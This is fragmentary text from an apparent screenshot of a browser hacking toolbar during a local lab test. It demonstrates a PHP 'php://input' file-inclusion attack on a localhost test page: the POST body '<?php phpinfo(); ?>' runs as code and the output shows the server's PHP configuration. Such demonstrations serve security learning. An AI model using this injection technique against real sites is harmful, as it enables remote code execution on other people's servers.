 127.0.0.1/test12.php?file=php://input
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/test12.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php
phpinfo();
?>
PHP Version 5.3.29
System Windows NT FENGZILIN 6.2 build 9200 (Unknow Wind
i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build"